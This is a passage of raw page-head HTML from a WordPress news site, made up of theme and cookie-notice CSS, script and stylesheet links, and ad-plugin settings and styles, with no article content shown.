body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-17 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-208 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-24 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-32 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-44 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-19 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-30 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-52 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-178 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-80 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-36 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-28 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-38 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-23 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-95 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-99 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .post-categories .cat-item.cat-164 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-164 a  { color : #1B8415} body.single .post-categories .cat-item.cat-164 { background-color : #1B8415} body .post-categories .cat-item.cat-65 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-65 a  { color : #1B8415} body.single .post-categories .cat-item.cat-65 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-42 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-42 a  { color : #1B8415} body.single .post-categories .cat-item.cat-42 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-84 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-84 a  { color : #1B8415} body.single .post-categories .cat-item.cat-84 { background-color : #1B8415} body .post-categories .cat-item.cat-85 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-85 a  { color : #1B8415} body.single .post-categories .cat-item.cat-85 { background-color : #1B8415} body .post-categories .cat-item.cat-26 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-26 a  { color : #1B8415} body.single .post-categories .cat-item.cat-26 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-46 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-46 a  { color : #1B8415} body.single .post-categories .cat-item.cat-46 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415} body .post-categories .cat-item.cat-185 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-185 a  { color : #1B8415} body.single .post-categories .cat-item.cat-185 { background-color : #1B8415} body .post-categories .cat-item.cat-2 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2 a  { color : #1B8415} body.single .post-categories .cat-item.cat-2 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-25 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-25 a  { color : #1B8415} body.single .post-categories .cat-item.cat-25 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/main.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='latest-posts-style-css' href='https://www.balkanplus.net/wp-content/plugins/latest-posts/assets/css/style.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.13.3' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<!--n2css--><!--n2js--><script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.balkanplus.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.balkanplus.net/wp-json/wp/v2/posts/219951" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.balkanplus.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.balkanplus.net/?p=219951' />
<link rel="pingback" href="https://www.balkanplus.net/xmlrpc.php">		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-64x64.png" sizes="32x32" />
<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
		<style id="wp-custom-css">
			.full-width-ad, body, html {
        margin-right: 0;
        padding: 0;
}
.full-width-ad {
        width: 96vw !important; 
				margin-left: -6vw;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/www.balkanplus.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/www.balkanplus.net\/ip.html","get_ip":"https:\/\/www.balkanplus.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"en","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
